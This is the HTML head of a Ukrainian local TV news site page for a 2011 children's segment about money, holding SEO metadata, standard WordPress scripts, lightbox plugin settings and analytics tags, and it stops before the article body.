

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/
body_size: 36508
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Про гроші</title>
<meta name="description" content="Член Департаменту розумників і розумниць Міністерства читання Книжкової республіки разом з помічником дізнаються, чи може сіль замінити золото, скільки"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Про гроші" />
<meta property="og:description" content="Член Департаменту розумників і розумниць Міністерства читання Книжкової республіки разом з помічником дізнаються, чи може сіль замінити золото, скільки" />
<meta property="og:url" content="https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Читайликова пошта" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Про гроші" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2011-09-30T22:11:52+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Про гроші" />
<meta name="twitter:description" content="Член Департаменту розумників і розумниць Міністерства читання Книжкової республіки разом з помічником дізнаються, чи може сіль замінити золото, скільки" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2011/09/26_09_detskaya.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2011/09/26_09_detskaya.jpg","width":"106","height":"85","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/#webpage","url":"https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/","name":"\u041f\u0440\u043e \u0433\u0440\u043e\u0448\u0456","datePublished":"2011-09-30T22:11:52+03:00","dateModified":"2011-09-30T22:11:52+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2011/09/26_09_detskaya.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/#author","name":"ifttt1","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","caption":"ifttt1","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041f\u0440\u043e \u0433\u0440\u043e\u0448\u0456","datePublished":"2011-09-30T22:11:52+03:00","dateModified":"2011-09-30T22:11:52+03:00","author":{"@id":"https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/#author","name":"ifttt1"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0427\u043b\u0435\u043d \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0443 \u0440\u043e\u0437\u0443\u043c\u043d\u0438\u043a\u0456\u0432 \u0456 \u0440\u043e\u0437\u0443\u043c\u043d\u0438\u0446\u044c \u041c\u0456\u043d\u0456\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u0430 \u0447\u0438\u0442\u0430\u043d\u043d\u044f \u041a\u043d\u0438\u0436\u043a\u043e\u0432\u043e\u0457 \u0440\u0435\u0441\u043f\u0443\u0431\u043b\u0456\u043a\u0438 \u0440\u0430\u0437\u043e\u043c \u0437 \u043f\u043e\u043c\u0456\u0447\u043d\u0438\u043a\u043e\u043c \u0434\u0456\u0437\u043d\u0430\u044e\u0442\u044c\u0441\u044f, \u0447\u0438 \u043c\u043e\u0436\u0435 \u0441\u0456\u043b\u044c \u0437\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u0437\u043e\u043b\u043e\u0442\u043e, \u0441\u043a\u0456\u043b\u044c\u043a\u0438","name":"\u041f\u0440\u043e \u0433\u0440\u043e\u0448\u0456","@id":"https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2011/09/26_09_detskaya.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/hytaylyk-mail/680-pro-groshi/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="8c364daec0e44034118092e7-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="8c364daec0e44034118092e7-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="8c364daec0e44034118092e7-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="8c364daec0e44034118092e7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="8c364daec0e44034118092e7-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="8c364daec0e44034118092e7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="8c364daec0e44034118092e7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="8c364daec0e44034118092e7-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="8c364daec0e44034118092e7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="8c364daec0e44034118092e7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="8c364daec0e44034118092e7-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=680' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fhytaylyk-mail%2F680-pro-groshi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fhytaylyk-mail%2F680-pro-groshi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="8c364daec0e44034118092e7-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
